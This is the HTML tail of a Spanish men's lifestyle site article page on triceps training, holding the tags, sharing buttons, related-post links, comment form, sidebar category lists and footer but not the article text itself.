            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/deporte/">deporte</a></li><li><a href="https://www.hombremoderno.es/tag/desarrollo-brazos/">desarrollo brazos</a></li><li><a href="https://www.hombremoderno.es/tag/ejercicio/">ejercicio</a></li><li><a href="https://www.hombremoderno.es/tag/enetrenamiento/">enetrenamiento</a></li><li><a href="https://www.hombremoderno.es/tag/fitness-2/">fitness</a></li><li><a href="https://www.hombremoderno.es/tag/gym/">gym</a></li><li><a href="https://www.hombremoderno.es/tag/trabajo-triceps/">trabajo triceps</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/entrenamiento-triceps/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ataca+la+cabeza+larga+del+tr%C3%ADceps&url=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/entrenamiento-triceps/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg&description=Ataca+la+cabeza+larga+del+tr%C3%ADceps" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ataca+la+cabeza+larga+del+tr%C3%ADceps %0A%0A https://www.hombremoderno.es/entrenamiento-triceps/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/conseguir-antebrazos-grandes/">Antebrazos Grandes ¿Imposibles de Conseguir?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/como-elegir-after-shave/">Cómo elegir el mejor after shave para tu piel</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-05-24T13:50:56+01:00"><meta itemprop="dateModified" content="2018-06-04T10:05:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/entrenamiento-triceps/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/entrenamiento-triceps/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Ataca la cabeza larga del tríceps"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&ssl=1"><meta itemprop="width" content="696"><meta itemprop="height" content="392"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":779615,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "530";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "177";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrenamiento-triceps/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=779615&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=3f928bcae0&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c7a03a80223b87ba68cd31bc35ed41de03c9f6dd#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
